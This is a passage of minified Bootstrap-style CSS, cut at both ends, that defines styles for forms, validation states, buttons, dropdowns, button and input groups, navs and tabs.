.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top 